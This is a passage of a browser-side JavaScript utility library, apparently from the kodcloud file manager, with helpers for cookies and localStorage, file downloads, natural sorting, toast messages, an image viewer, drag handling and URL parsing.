		data = {};//初始化
		var cookieArray=document.cookie.split("; ");
		for (var i=0;i<cookieArray.length;i++){
			var arr=cookieArray[i].split("=");
			if( typeof(data[arr[0]]) == 'undefined' ){
				data[arr[0]] = unescape(arr[1]);
			}
		}
		return data;
	}
	var get = function(key){//没有key代表获取所有
		_init();
		if (key == undefined) return data;
		return data[key];
	};
	var set = function(key,value,timeout){
		var str = escape(key)+"="+escape(value);//不设置时间代表跟随页面生命周期
		if (timeout == undefined){//时间以小时计
			timeout = 365;
		}
		var expDate=new Date();
		expDate.setTime(expDate.getTime() + timeout*3600*24*1000);
		str += "; expires="+expDate.toGMTString();
		document.cookie = str;
	};
	var del = function(key){
		document.cookie = key+"=;expires="+(new Date(0)).toGMTString();
	};
	var clear = function(){
		_init();
		for(var key in data){
			del(key);
		}
	}
	return {
		get:get,
		set:set,
		del:del,
		clear:clear
	}
})();

//LocalData操作 数据存储
var LocalData = function(){};
var LocalData = (function(){
	var nameSpace = 'kodcloud-';
	var makeKey = function(key){
		if(key!=''){
			return nameSpace+key;
		}else{
			return key;
		}
	}
	var support = function(){
		try { 
			var supported = !!window.localStorage;
			if (supported) { 
				window.localStorage.setItem("storage","");
				window.localStorage.removeItem("storage");
			}
			return supported;
		}catch(err) { 
			return false;
		}
	}
	var get = function(key){//没有key代表获取所有
		key = makeKey(key);
		if(support()){
			if(key!=undefined){
				return localStorage.getItem(key);
			}else{
				var result = {};
				for (var i = 0; i < localStorage.length; i++) {
					result[localStorage.key(i)] = localStorage.getItem(localStorage.key(i));
				}
				return result;
			}
		}else{
			return Cookie.get(key);
		}
	};
	var set = function(key,value,timeout){
		key = makeKey(key);
		if(support()){
			localStorage.setItem(key,value);
		}else{
			Cookie.set(key,value,timeout);
		}
	};
	var del = function(key){
		key = makeKey(key);
		if(support()){
			localStorage.removeItem(key);
		}else{
			Cookie.del(key);
		}
	};

	//复杂数据读写 只存储json数据
	var setConfig = function(key,value){
		key = makeKey(key);
		value = base64Encode(jsonEncode(value));
		if(support()){
			localStorage.setItem(key,value);
		}
	}
	//复杂数据读写
	var getConfig = function(key){
		var result = this.get(key);
		if(result === null || result == undefined || result == ''){
			return false;
		}else{
			return jsonDecode(base64Decode(result));
		}
	}
	var clear = function(){
		if(support()){
			for(var i=0;i<storage.length;i++){
				localStorage.removeItem(storage.key(i));
			}
		}else{
			Cookie.clear();
		}
	}
	return {
		setSpace:function(space){
			nameSpace = space ? space:'';
		},
		support:support,
		get:get,
		set:set,
		setConfig:setConfig,
		getConfig:getConfig,
		del:del,
		clear:clear
	}
})();


//ie 兼容
if(!Array.indexOf){
	Array.prototype.indexOf = function(obj){
		for(var i=0; i<this.length; i++){
			if(this[i]==obj){
				return i;
			}
		}
		return -1;
	}
}

var jsonEncodeForce = function(obj){
	function censor(censor) {
		var i = 0;
		return function(key, value) {
			if(i !== 0 && typeof(censor) === 'object' && typeof(value) == 'object' && censor == value) 
				return '[Circular]'; 

			if(i >= 100) // seems to be a harded maximum of 30 serialized objects?
			  return '[Unknown]';

			++i; // so we know we aren't using the original object anymore
			return value;
		}
	}
	return jsonEncode(obj,censor(obj));
}


//队列数据类；用于历史记录记录前进后退等;数据浏览器持久化
//eg:  var historySearch  = new Queen(10,'historySearch');
function Queen(maxLength,identify){
	//数据读取与存储
	var data = function(list){
		if(!LocalData.support()){
			return [];
		}
		if(list == undefined){
			return LocalData.getConfig(identify);
		}else{
			return LocalData.setConfig(identify,list);
		}
	}
	var queenList = data();//本地存储初始化
	if(!queenList){
		queenList = [];
	}
	var index = queenList.length - 1;
	var add = function(val){
		index = queenList.length-1;//重置
		if (val == '' || val == queenList[queenList.length - 1]){
			return;
		}
		if (queenList.length - 1 >= maxLength) {
			queenList = queenList.slice(1 , queenList.length);
		}
		queenList.push(val);
		data(queenList);
		index = queenList.length - 1;//重置
	};
	var next = function(){
		if (++index <= queenList.length - 1) {
			return queenList[index];
		}else{
			index = queenList.length;
			return '';
		}
	}
	var back = function(){
		if (--index >= 0) {
			return queenList[index];
		}else{
			index = 0;
			return queenList[0];
		}
	}
	var last = function(){
		return queenList[queenList.length - 1];
	}
	var clear = function(){
		index = 0;
		queenList = [];
		data(queenList);
	}
	return {
		add:add,
		back:back,
		next:next,
		last:last,
		clear:clear,
		list:function(){
			return queenList;
		}
	}
};


function download(data, strFileName, strMimeType) {
	var self = window, // this script is only for browsers anyway...
		defaultMime = "application/octet-stream", // this default mime also triggers iframe downloads
		mimeType = strMimeType || defaultMime,
		payload = data,
		url = !strFileName && !strMimeType && payload,
		anchor = document.createElement("a"),
		toString = function(a){return String(a);},
		myBlob = (self.Blob || self.MozBlob || self.WebKitBlob || toString),
		fileName = strFileName || "download",
		blob,
		reader;
		myBlob= myBlob.call ? myBlob.bind(self) : Blob ;
  
	if(String(this)==="true"){
		payload=[payload, mimeType];
		mimeType=payload[0];
		payload=payload[1];
	}
	if(url && url.length< 2048){
		fileName = url.split("/").pop().split("?")[0];
		anchor.href = url; // assign href prop to temp anchor
		if(anchor.href.indexOf(url) !== -1){ // if the browser determines that it's a potentially valid url path:
			var ajax=new XMLHttpRequest();
			ajax.open( "GET", url, true);
			ajax.responseType = 'blob';
			ajax.onload= function(e){ 
			  download(e.target.response, fileName, defaultMime);
			};
			setTimeout(function(){ ajax.send();}, 0); // allows setting custom ajax headers using the return:
			return ajax;
		} // end if valid url?
	}
	if(/^data\:[\w+\-]+\/[\w+\-]+[,;]/.test(payload)){
		if(payload.length > (1024*1024*1.999) && myBlob !== toString ){
			payload=dataUrlToBlob(payload);
			mimeType=payload.type || defaultMime;
		}else{			
			return navigator.msSaveBlob ?  // IE10 can't do a[download], only Blobs:
				navigator.msSaveBlob(dataUrlToBlob(payload), fileName) :
				saveToData(payload) ; // everyone else can save dataURLs un-processed
		}
	}//end if dataURL passed?

	blob = payload instanceof myBlob ?
		payload :
		new myBlob([payload], {type: mimeType}) ;
	function dataUrlToBlob(strUrl) {
		var parts= strUrl.split(/[:;,]/),
		type= parts[1],
		decoder= parts[2] == "base64" ? atob : decodeURIComponent,
		binData= decoder( parts.pop() ),
		mx= binData.length,
		i= 0,
		uiArr= new Uint8Array(mx);
		for(i;i<mx;++i) uiArr[i]= binData.charCodeAt(i);

		return new myBlob([uiArr], {type: type});
	 }

	function saveToData(url, winMode){
		if ('download' in anchor) { //html5 A[download]
			anchor.href = url;
			anchor.setAttribute("download", fileName);
			anchor.className = "download-js-link";
			anchor.innerHTML = "downloading...";
			anchor.style.display = "none";
			document.body.appendChild(anchor);
			setTimeout(function() {
				anchor.click();
				document.body.removeChild(anchor);
				if(winMode===true){setTimeout(function(){ self.URL.revokeObjectURL(anchor.href);}, 250 );}
			}, 66);
			return true;
		}
		if(/(Version)\/(\d+)\.(\d+)(?:\.(\d+))?.*Safari\//.test(navigator.userAgent)) {
			url=url.replace(/^data:([\w\/\-\+]+)/, defaultMime);
			if(!window.open(url)){ // popup blocked, offer direct download:
				if(confirm("Displaying New Document\n\nUse Save As... to download, then click back to return to this page.")){ location.href=url; }
			}
			return true;
		}
		var f = document.createElement("iframe");
		document.body.appendChild(f);
		if(!winMode){ // force a mime that will download:
			url="data:"+url.replace(/^data:([\w\/\-\+]+)/, defaultMime);
		}
		f.src=url;
		setTimeout(function(){ document.body.removeChild(f); }, 333);
	}
	if (navigator.msSaveBlob) { // IE10+ : (has Blob, but not a[download] or URL)
		return navigator.msSaveBlob(blob, fileName);
	}
	if(self.URL){
		saveToData(self.URL.createObjectURL(blob), true);
	}else{
		if( typeof(blob) === "string" || 
			blob.constructor===toString ){
			return saveToData("data:"+mimeType+";base64,"+window.btoa(blob));
		}
		reader=new FileReader();
		reader.onload=function(e){
			saveToData(this.result);
		};
		reader.readAsDataURL(blob);
	}
	return true;
}

var pathTools = function(){};
var pathTools = (function(){
	var pathThis = function(path){
		var arr = path.split('/');
		return arr[arr.length - 1];
	}
	var fileSize = function(size,pointNum){
		if(size==undefined||size==''){
			return '0B'
		}
		if(pointNum==undefined){
			pointNum = 1;
		}
		if (size <= 1024) return parseInt(size)+"B";
		size = parseInt(size);
		var unit = {
			'G' : 1073741824,	// pow( 1024, 3)
			'M' : 1048576,		// pow( 1024, 2)
			'K' : 1024,		// pow( 1024, 1)
			'B' : 1			// pow( 1024, 0)
		};
		for (var key in unit) {
			if (size >= unit[key]){
				return (size/unit[key]).toFixed(pointNum)+key;
			}
		}
	};

	/**
	 * 5000项
	 * sort:a==b?0:(a>b?1:-1)			0.004s
	 * pathTools.strSort(a,b) 			5.0s
	 * a.localeCompare(b)				6.0s
	 * 
	 * ['3',"1",'2','21','我','月',"二", "四","一","三",'安','巴士','秦','a','b','z','1.a','2.b','3.d','23.f']
	 * ['1.595','1.52e7','1.58e3']
	 * 参考
	 * https://github.com/overset/javascript-natural-sort/blob/master/naturalSort.js
	 */
	var strSort = function(a,b){
		if(a == undefined ) return 1;
		if(b == undefined ) return -1;
		if($.isNumeric(a) && $.isNumeric(b)){
			a = parseFloat(a);b = parseFloat(b);
			return a==b?0:(a>b?1:-1);
		}
		/*
		//时间戳排序;耗时操作 为兼容国外时间  ['10-12-2008','10-11-2008','10-11-2007','10-12-2007']
		var aDate = (new Date(a)).getTime(),bDate = aDate ? (new Date(b)).getTime() : null;
		if (bDate){
			return aDate==bDate?0:(aDate>bDate?1:-1);
		}
		*/		
		var substrNumber = function(str,from){
			res = '';
			for (var i = from; i < str.length; i++) {
				var char = str.charAt(i);
				if($.isNumeric(char) || char == '.'){
					res += char+'';
				}else{
					break;
				}				
			}
			return parseFloat(res);
		}
		var arr = '零一二三四五六七八九十百千万壹贰叁肆伍陆柒捌玖拾佰仟万';//
		for (var i=0;i<Math.max(a.length,b.length);i++){
			var aChar = a.charAt(i),bChar = b.charAt(i);
			//连续数字时比较数值;
			if($.isNumeric(aChar) && $.isNumeric(bChar)){
				var aNum = substrNumber(a,i),bNum = substrNumber(b,i);
				if(aNum==bNum){
					i += aNum.toString().length-1;
					continue;
				}
				return aNum>bNum?1:-1;
			}
			if( aChar.charCodeAt() < 255 && bChar.charCodeAt() < 255){
				if(aChar==bChar) continue;
				return aChar>bChar?1:-1;
			}
			var aIndex = arr.indexOf(aChar);
			var bIndex = arr.indexOf(bChar);
			if( aIndex!=-1 && bIndex!=-1 ){//有该字符
				if(aIndex==bIndex) continue;
				return (aIndex>bIndex?1:-1);
			}else{
				//英文字符排在中文字符前
				if( aChar.charCodeAt() < 255 || bChar.charCodeAt() < 255){
					if(aChar==bChar) continue;
					return aChar>bChar?1:-1;
				}
				//中文数字排在所有汉字前
				if(aIndex !=-1 ) return -1;
				if(bIndex !=-1 ) return 1;
				return aChar.localeCompare(bChar);//中文按拼音进行排序
			}
		}
		return 0;
	}

	return {
		fileSize:fileSize,
		strSort:strSort,
		pathThis:pathThis
	}
})();


//是否在数组中。
var inArray = function(arr,value) {
	for (var i=0,l = arr.length ; i <l ; i++) {
		if (arr[i] === value) {
			return true;
		}
	}
	return false;
}
var stopPP = function(e){//防止事件冒泡
	e = e || window.event;
	if(!e) return;
	if (e.stopPropagation) {
		e.stopPropagation();
	}
	if (e.preventDefault) {
		e.preventDefault();
	}
	e.cancelBubble = true;
	e.keyCode = 0;
	e.returnValue = false;
}


//tips message
//type: success/error/warning/info
var Tips =  (function(){
	var inTime  = 400;
	var delay = 1000;
	var staticPath = "./static/";
	if(typeof(G) != "undefined"){
		staticPath = G.staticPath;
	}
	var _init = function(single,msg,code){
		var tipsIDname = UUID();
		if(single){
			tipsIDname = 'messageTips';
		}

		var tipsID = "#"+tipsIDname;
		if ($(tipsID).length ==0) {
			var html='<div id="'+tipsIDname+'" class="tips-box"><i class="tips-icon"></i><div class="tips-msg"><p></p></div>'+
				'<a class="tips-close">×</a><div style="clear:both"></div></div>'
			$('body').append(html);

			$(tipsID).show().css({'left':($(window).width() - $(tipsID).innerWidth())/2});
			$(window).bind('resize',function(){
				if ($(tipsID).css('display') =="none") return;
				self.stop(true,true)
				$(tipsID).css({'left':($(window).width() - $(tipsID).width()) / 2});
			});
			$(tipsID).find('.tips-close').click(function(){
				$(tipsID).animate({opacity:0},
					inTime,0,function(){
						$(this).hide();
					});
			});
		}
		var self = $(tipsID),theType;
		switch(code){//  success/warning/info/error
			case 100:delay = 2000;//加长时间 5s
			case true:
			case undefined:
			case 'success':theType = 'success';break;
			case 'info':theType = 'info';break;
			case 'warning':theType = 'warning';break;
			case false:
			case 'error':theType = 'error';delay = 2000;break;
			default:theType = 'info';break;
		}

		self.removeClass().addClass('tips-box '+theType);
		if (msg != undefined) self.find('.tips-msg p').html(msg);
		$(tipsID).show().css({'left':($(window).width() - $(tipsID).innerWidth())/2});
		return self;
	};
	var tips = function(msg,code){
		if (msg && typeof(msg) == 'object'){
			code = msg.code;
			msg  = msg.data;
		}
		var self = _init(false,msg,code);
		self.stop(true,true)
			.css({opacity:0,'top':-self.height()})
			.show()
			.animate({opacity:1,top:0},inTime,0);
		setTimeout(function(){
			self.animate({opacity:0,top:-self.height()},inTime,0,function(){
				self.remove();
			});
		},delay);
	};

	var pop = function(msg){
		var tipsIDname = 'messageTipsPop';
		var $self = $("#"+tipsIDname);
		if ($self.length ==0) {
			var html='<div id="'+tipsIDname+'" class="tips-box-pop"><div class="tips-msg"></div></div>';
			$('body').append(html);
			$self = $("#"+tipsIDname);
		}
		$self.find('.tips-msg').html(msg);
		$self.css({
			'left':($(window).width() - $self.innerWidth())/2,
			'top':($(window).height() - $self.innerHeight())/2
		});

		var animateTime = 150;
		$self.stop(true,true)
			.fadeIn(animateTime)
			.animate({opacity:0.4},animateTime,0)
			.delay(delay)
			.animate({opacity:0},animateTime,0,function(){
				$self.remove();
			});
	};

	var loading = function(msg,code){
		if (typeof(msg) == 'object'){
			code=msg.code;
			msg = msg.data;
		}
		if (msg == undefined) msg = _.get(window,'LNG.loading','loading...');
		msg+= "&nbsp;&nbsp; <img src='"+staticPath+"images/common/loading_circle.gif'/>";

		var self = _init(true,msg,code);
		try{
			self.stop(true,true)
			.css({'opacity':'0','top':-self.height()})
			.animate({opacity:1,top:0},inTime,0);
		}catch(e){};
	};
	var close = function(msg,code){
		if (typeof(msg) == 'object'){
			try{
				code=msg.code;msg = msg.data;
				if(code && typeof(msg) != 'string'){
					msg = "Success!";
					if(window.LNG && LNG.success){
						msg = LNG['success'];
					}					
				}
			}catch(e){
				code=0;msg ='';
			};
		}
		var self = _init(true,msg,code);
		setTimeout(function(){
			self.stop(true,true).animate({opacity:0,top:- self.height()},inTime,'linear',function(){
				self.remove();
			});
		},delay);
		// $(self).stop(true,true)
		// 	.show()
		// 	.delay(delay)
		// 	.animate({opacity:0,top:- self.height()},inTime,'linear',function(){
		// 		self.remove();
		// 	});
	};
	return{
		tips:tips,
		pop:pop,
		loading:loading,
		close:close
	}
})();

if($.artDialog){
	$.artDialog.loading = function(msg){
		msg = msg || LNG.loading || 'loading...';
		return $.artDialog({
			title:false,
			content:"<div style='text-align:center;line-height:1.6em;'><img src='./static/images/common/loading.gif'/><br/>"+msg+"</div>",
			padding:'10px 0px'
		});
	}
}

var Title = (function(){
	var oldTitle = document.title;
	var reset = function(){
		document.title = oldTitle;
	}
	var set = function(msg){
		document.title = msg + '        ' +oldTitle;
	}
	return {
		reset:reset,
		set:set
	}
})();


//获取keys
var objectKeys = function(obj){
	var keys = [];
	for(var p in obj){
		if(obj.hasOwnProperty(p)){
			keys.push(p);
		}
	}
	return keys;
}
//获取values
var objectValues = function(obj){
	var values = [];
	for(var p in obj){
		keys.push(obj[p]);
	}
	return values;
}

var $sizeInt = function($obj){
	var str = $obj+'';
	var theSize = parseInt(str.replace('px',''));
	if (isNaN(theSize)) {
		return 0;
	}else{
		return theSize;
	}
}

//点击水波效果；按钮
var loadRipple = function(search_arr,ignoreArr){
	var UUID = function(){
		var time = (new Date()).valueOf();
		return 'uuid_'+parseInt(time/1000)+'_'+Math.ceil(Math.random()*10000)
	}
	var getTarget = function($target){
		for (var i = 0; i < search_arr.length; i++) {
			var se = search_arr[i];
			if( se.substr(0,1) == '#'){
				if($target.attr('id') == se.substr(1) ){
					return $target;
				}else if($target.parent(se).length!=0){
					return $($target.parents(se)[0]);
				}
			}else if( se.substr(0,1) == '.'){
				if($target.hasClass(se.substr(1)) ){
					return $target;
				}else if($target.parents(se).length!=0){
					return $($target.parents(se)[0]);
				}
			}else{
				if($target.is(se)){
					return $target;
				}else if($target.parents(se).length!=0){
					return $($target.parents(se)[0]);
				}
			}
		}
		return '';
	}
	var isIgnore = function($target){
		for (var i = 0; i < ignoreArr.length; i++) {
			var select = ignoreArr[i];
			if($target.closest(select).length !=0){//从当前想上查找
				return true;
			}
		}
		return false;
	}

	if (typeof(Worker) == "undefined" ||
		$.browser.msie && $.browser.version<=10) { //ie 10不支持 但支持worker
	   return;//不支持html5 css3
	}
	//|| $(e.target).parents(".aui-state-focus").length!=0
	$('body').on('mousedown', function (e) {
		var $target= getTarget($(e.target));
		if($target=='' || isIgnore($target)){
			return;
		}
		var uuid = 'ripple-'+UUID();
		var father = $target;//$(this) $target
		var circleWidth = $target.outerWidth();
		$('<div class="ripple-father" id="'+uuid+'"><div class="ripple"></div></div>').appendTo(father);
		if($target.outerWidth()<$target.outerHeight()){
			circleWidth = $target.outerHeight();
		}
		circleWidth = circleWidth>150?150:circleWidth;
		circleWidth = circleWidth<50?50:circleWidth;

		var $ripp = $('#'+uuid).css({
			left: 0,
			top:  0,
			'border-radius':$target.css("border-radius"),
			width: $target.innerWidth(),
			height:$target.innerHeight()
		});

		var position = $ripp.parent().css('position');
		if(position != 'absolute' && position != 'fixed'){//父元素为绝对定位则不设置相对定位
			$ripp.parent().css('position','relative');
		}
		$('#'+uuid+' .ripple').css({
			'background':$target.css('color'),
			"margin-left":e.pageX - circleWidth/2 - $target.offset().left,
			"margin-top": e.pageY - circleWidth/2 - $target.offset().top,
			"width": circleWidth,
			"height":circleWidth
		});

		var animateTime = 700;
		setTimeout(function(){
			$ripp.find('.ripple').css('transform',"scale(2.5)");
		},animateTime);
		$(this).one('click mouseup mouseleave',function(e){
			$ripp.animate({'opacity':0},400,function(){
				$ripp.remove();
			});
		});
	});
}

//通用遮罩层
var MaskView =  (function(){
	var opacity = 0.7;
	var color   ='#000';
	var animatetime = 250;
	var maskId  = "#windowMaskView";
	var maskContent = '#maskViewContent';
	var staticPath = "./static/";
	if(typeof(G) != "undefined"){
		staticPath = G.staticPath;
	}
	var add = function(content,t_opacity,t_color,time){
		if (t_opacity != undefined) opacity == t_opacity;
		if (t_color != undefined) color == t_color;
		if (time != undefined) animatetime == time;

		if ($(maskId).length == 0) {
			var html ='<div id="windowMaskView" style="position:fixed;top:0;left:0;right:0;bottom:0;background:'+
			color+';opacity:'+opacity+';filter:alpha(opacity='+(opacity*100)+');z-index:9998;"></div><div id="maskViewContent" style="position:absolute;z-index:9999"></div>';
			$('body').append(html);
			$(maskId).bind('click',close);
			$(maskContent).bind('click',function(e){
				e.stopPropagation();
			});
			$(window).unbind('resize').bind('resize',_resize);
		}
		$(maskContent).html(content).fadeIn(animatetime);_resize();
		$(maskId).hide().fadeIn(animatetime);
	};
	var _resize = function(){
		var $content = $(maskContent);
		$content.css({'width':'auto','height':'auto'}).css({
			top:($(window).height()-$content.height())/2,
			left:($(window).width()-$content.width())/2});
		imageSize();
	}
	var tips = function(msg){
		add("<div style='font-size:50px;color:#fff;'>"+msg+"</div>");
	}
	var image = function(url){
		add("<img class='kod_image_view_loading' src='"+staticPath+"images/common/loading_black.gif' style='position:fixed;top:50%;left:50%;opacity:0.5;z-index:99'/>"+
			"<img src='"+htmlEncode(url)+"' class='image kod_image_view' "+
			" style='opacity:0.01;-webkit-box-reflect: below 1px -webkit-gradient(linear,left top,left bottom,from(transparent),"+
			"color-stop(80%,transparent),color-stop(70%,rgba(255,255,255,0)),to(rgba(255,255,255,0.3)));'/>");
		var $content = $(maskContent)
		var $dom = $content.find('.image');
		var dragFlag = false,E;
		var old_left,old_top;

		$('#maskViewContent .kod_image_view_loading').fadeIn(300);
		$('#maskViewContent .kod_image_view').load(function(){
			$('#maskViewContent .kod_image_view_loading').stop(true).fadeOut(500, function() {
				$(this).remove();
			});
			_resize();
			$(this).css('opacity',1.0).addClass('animated-500 dialogShow');
		});
		$(document).bind({
			mousedown:function(e){
				if (!$(e.target).hasClass('image')) return;
				dragFlag = true;
				$dom.css('cursor','move');
				stopPP(e);E = e;
				old_top = parseInt($content.css('top').replace('px',''));
				old_left = parseInt($content.css('left').replace('px',''));
			},
			mousemove:function(e){
				if (!dragFlag) return;
				$content.css({
					'left':old_left+(e.clientX-E.clientX),
					'top':old_top+(e.clientY-E.clientY)
				});
			},
			mouseup:function(){
				dragFlag = false;
				$dom.css('cursor','default');
			},
			keydown:function(e){
				if ($(maskId).length > 0 && e.keyCode == 27){
					MaskView.close();
					stopPP(e);
				}
			}
		});

		$('#windowMaskView,#maskViewContent img').mouseWheel(function(delta){
			var offset = delta>0?1:-1;
			offset = offset * Math.abs(delta/3);
			var o_w = parseInt($dom.width()),
				o_h=parseInt($dom.height()),
				w =  o_w * (1+offset/5),
				h =  o_h * (1+offset/5);
			if(w<=20 || h<=20) return;
			if(w>=10000 || h>=10000) return;

			var top  = parseInt($content.css("top"))-(h-o_h)/2;
			var left = parseInt($content.css("left"))-(w-o_w)/2;
			$(maskContent+' .image').stop(false)
				.animate({'width':w,'height':h,'top':top,'left':left},100);
		});
	}
	var imageSize = function(){
		var $dom = $(maskContent).find('.image');
		if ($dom.length == 0) return;
		$dom.load(function(){ 
			if (this.complete || this.readyState == "complete") { 
				var percent = 0.7,
					w_width = $(window).width(),
					w_height= $(window).height(),
					m_width = this.width,
					m_height= this.height,
					width,height;
				if (m_width >= w_width*percent){
					width = w_width*percent;
					height= m_height/m_width * width;
				}else{
					width = m_width;
					height= m_height;
				}

				$dom.css({'width':width,'height':height});
				var $content = $(maskContent);
				$content.css({'width':'auto','height':'auto'}).css({
					top:($(window).height()-$content.height())/2,
					left:($(window).width()-$content.width())/2});
			}
		});
	}
	var close = function(){
		$(maskId).fadeOut(animatetime);
		if ($(maskContent).find('.image').length!=0) {
			$(maskContent+','+maskContent+' .image').animate({
				'width':0,
				'height':0,
				'top':$(window).height()/2,
				'left':$(window).width()/2
			},animatetime*1.3,0,function(){
				$(maskContent).hide();
				_resize();
			});
		}else{
			$(maskContent).fadeOut(animatetime);
		}
	};
	return{
		image:image,
		tips:tips,
		close:close
	}
})();

(function(w){
    if(/msie|applewebkit.+safari/i.test(w.navigator.userAgent)){
        var _sort = Array.prototype.sort;
        Array.prototype.sort = function(fn){
            if(!!fn && typeof fn === 'function'){
                if(this.length < 2) return this;
                var i = 0, j = i + 1, l = this.length, tmp, r = false, t = 0;
                for(; i < l; i++){
                    for(j = i + 1; j < l; j++){
                        t = fn.call(this, this[i], this[j]);
                        r = (typeof t === 'number' ? t : !!t ? 1 : 0) > 0 ? true : false;
                        if(r){
                            tmp = this[i];
                            this[i] = this[j];
                            this[j] = tmp;
                        }
                    }
                }
                return this;
            } else {
                return _sort.call(this);
            }
        };
    }
})(window);
//textarea自适应高度
(function($){
	$.fn.exists = function(){
		return $(this).length >0;
	}
	$.fn.displayWidth = function(){//文本宽度
		var text = $(this).text() || $(this).val();
		var html = "<span style='z-index:-1;;white-space: nowrap;font-size:"+$(this).css('font-size')+"'>"+text+"</span>";
		var $html = $(html);
		$html.appendTo('body');
		var size = $html.get(0).offsetWidth;
		$html.remove();
		return size;
	}
	$.fn.autoTextarea = function(options) {
		var defaults={
			minHeight:34,
			padding:0
		};
		var opts = $.extend({},defaults,options);
		var ie = !!window.attachEvent && !window.opera;
		var resetHeight = function(that){
			if($(that).is('input')){//input则自动调节宽度
				$(that).css('width',$(that).displayWidth()+20);
				return;
			}
			if(!ie) that.style.height = opts.minHeight+"px";
			var height = that.scrollHeight-opts.padding;
			if(height<=opts.minHeight){
				that.style.height = opts.minHeight+"px";
			}else{
				that.style.height = height+"px";
			}
		}
		this.each(function(){
			$(this).die("paste cut keydown keyup focus blur change")
				   .live("paste cut keydown keyup focus blur change",function(){
				resetHeight(this);
			});
			resetHeight(this);
		});
	};

	//长按
	$.fn.longPress = function(callback,time){
		if(time == undefined) time = 2000;
		$(this).die('mousedown').live('mousedown', function() {
			var timer = setTimeout(function() {
				callback(this);
			},time);
			$(this).data('longPressTimer',timer);
		}).die('mouseup').live('mouseup', function(){
			clearTimeout($(this).data('longPressTimer'));
		}).die('mouseout').live('mouseout', function(){
			clearTimeout($(this).data('longPressTimer'));
		});
	}

	$.fn.inputChange = function(callback){
		this.each(function(){
			$(this).on('input propertychange change blur', function() {
				if($(this).prop('comStart')) return;    // 中文输入过程中不截断
				var value = $(this).val();
				callback(this,value);
			}).on('compositionstart', function(){
				$(this).prop('comStart', true);
			}).on('compositionend', function(){
				$(this).prop('comStart', false);
				$(this).trigger('input');
			});
		});
		return this;
	}

	//自动focus，并移动光标到指定位置，默认移到最后
	$.fn.textFocus=function(index){
		var range,len,index=index===undefined?0:parseInt(v);
		if($(this).is(':focus')){
			return;
		}

		var thatDom = $(this).get(0);
		index = (index==undefined?this.value.length:parseInt(index));
		if($.browser.msie){
			var range=thatDom.createTextRange();
			index===0?range.collapse(false):range.move("character",index);
			range.select();
		}else{
			thatDom.setSelectionRange(index,0);
		}
		this.focus();
		return this;
	};

	//选中input内文本段，并移动光标到最后
	$.fn.textSelect=function(from,to){
		if($(this).length == 0 || $(this).is(':focus')){
			return;
		}

		var thatDom = $(this).get(0);
		from = (from==undefined?0:parseInt(from));
		to = (to==undefined? $(this).val().length:parseInt(to));
		if($.browser.msie){
			var range=thatDom.createTextRange();
			range.moveEnd('character',to);
			range.moveStart('character',from);
			range.select();
		}else{
			thatDom.setSelectionRange(from,to-from);
		}
		this.focus();
		return this;
	};
})(jQuery);

//拖动事件
(function($){
	$.fn.drag = function(obj,isStopPP) {
		this.each(function(){
			var isDraging 		= false;
			var mouseFirstX		= 0;
			var mouseFirstY		= 0;
			var offsetX = 0;
			var offsetY = 0;

			var $that = $(this);
			if(isWap()){
			//移动端拖拽支持
				$that.unbind('mousedown').on('touchstart',function(e){
					dragStart(e);
				}).unbind('touchmove').on('touchmove',function(e){
					dragMove(e);
				}).unbind('touchend').on('touchend',function(e){
					dragEnd(e);
					stopPP(e);
					return false;
				});
			}else{
				$that.die('mousedown').live('mousedown',function(e){
					if (e.which != 1) return true;
					dragStart(e);
					if($that.setCapture) $that.setCapture();
					$(document).mousemove(function(e) {dragMove(e);});
					$(document).one('mouseup',function(e) {
						dragEnd(e);
						if($that.releaseCapture) {$that.releaseCapture();}
						stopPP(e);
						return false;
					});
					if(isStopPP){//指定不冒泡才停止向上冒泡。split拖拽调整宽度，父窗口拖拽框选防止冒泡
						stopPP(e);return false;
					}
					//stopPP(e);return false;//跨iframe导致事件屏蔽问题
				});
			}
			
			var getEvent = function(e){
				if( e.originalEvent && 
					e.originalEvent.targetTouches){
					return  e.originalEvent.targetTouches[0];
				}
				return e;
			}
			var dragStart = function(e){
				var mouse = getEvent(e);
				isDraging = true;
				mouseFirstX = mouse.pageX;
				mouseFirstY = mouse.pageY;
				offsetX = 0;
				offsetY = 0;
				if (typeof(obj["start"]) == 'function'){
					obj["start"](e,$that);
				}
			};
			var dragMove = function(e){
				if (!isDraging) return true;
				if (typeof(obj["move"]) == 'function'){
					var mouse = getEvent(e);
					offsetX = mouse.pageX - mouseFirstX;
					offsetY = mouse.pageY - mouseFirstY;
					obj["move"](offsetX,offsetY,e,$that);
				}
			};
			var dragEnd = function(e){
				if (!isDraging) return false;
				isDraging = false;
				if (typeof(obj["end"]) == 'function'){
					//var mouse = getEvent(e);
					obj["end"](offsetX,offsetY,e,$that);
				}
			};
		});
	};
})(jQuery);


(function($){
	$.getUrlParam = function(name,url){
		if(!url) url = window.location.href;
		var urlParam = $.parseUrl(url);
		if(!name){
			return urlParam;
		}
		return urlParam.params[name];//unescape
	};
	$.parseUrl = function(url){
		if(!url){
			url = window.location.href;
		}
		var a = document.createElement('a');
		a.href = url;
		var result = {
			source: url,
			protocol: a.protocol.replace(':', ''),
			host: a.hostname,
			port: a.port,
			query: a.search,
			params: (function() {
				var ret = {},
					seg = a.search.replace(/^\?/, '').split('&'),
					len = seg.length,
					i = 0,
					s;
				for (; i < len; i++) {
					if (!seg[i]) {
						continue;
					}
					s = seg[i].split('=');
					ret[s[0]] = s[1];
				}
				return ret;
			})(),
			file: (a.pathname.match(/\/([^\/?#]+)$/i) || [, ''])[1],
			hash: a.hash.replace('#', ''),
			path: a.pathname.replace(/^([^\/])/, '/$1'),
			relative: (a.href.match(/tps?:\/\/[^\/]+(.+)/) || [, ''])[1],
			segments: a.pathname.replace(/^\//, '').split('/')
		};
		var port = result.port ? ':'+result.port:'';
		result.url = result.protocol + '://' + result.host + port + result.path + result.query;
		result.origin = result.protocol + '://' + result.host + port;
		return result;
	}

	//选择器，目标含有特殊字符的预处理
	//http://stackoverflow.com/questions/2786538/need-to-escape-a-special-character-in-a-jquery-selector-string
	$.escape = function(str) {
		if(!str){
			return str;
		}
		return str.replace(/[ !"#$%&'()*+,.\/:;<=>?@[\\\]^`{|}~]/g, "\\$&");
	};
	$.setStyle = function(cssText,id){
		var head = document.getElementsByTagName('head')[0] ||document.documentElement;
		var element = document.getElementById(id);
		$(element).remove();

		element = document.createElement('style');
		id && (element.id = id);
		element.type="text/css";
		head.appendChild(element);
		if (element.styleSheet!== undefined) {
			// IE http://support.microsoft.com/kb/262161
			if (document.getElementsByTagName('style').length > 31) {
				throw new Error('Exceed the maximal count of style tags in IE')
			}
			element.styleSheet.cssText = cssText
		}else {
			element.appendChild(document.createTextNode(cssText));
		}
	}
